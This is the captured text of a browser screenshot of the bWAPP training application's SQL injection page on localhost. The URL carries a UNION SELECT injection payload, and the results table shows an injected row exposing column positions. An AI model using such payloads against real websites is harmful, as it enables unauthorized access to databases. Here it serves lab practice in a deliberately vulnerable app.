 bWAPP - SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://localhost/bWAPP/sqli_1.php?title='union select 1,2,3,4,5,6,7'
Google
bWAPP - SQL Injection
/ SQL Injection (GET/Search) /
Search for a movie: Search
Title Release Character Genre IMDb
G.I. Joe: Retaliation 2013 Cobra Commander action Link
Iron Man 2008 Tony Stark action Link
Man of Steel 2013 Clark Kent action Link
Terminator Salvation 2009 John Connor sci-fi Link
The Amazing Spider-Man 2012 Peter Parker action Link
The Cabin in the Woods 2011 Some zombies horror Link
The Dark Knight Rises 2012 Bruce Wayne action Link
The Fast and the Furious 2001 Brian O'Connor action Link
The Incredible Hulk 2008 Bruce Banner action Link
World War Z 2013 Gerry Lane horror Link
2 3 5 4 Link
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?
Done
bWAPP - SQL Injectio...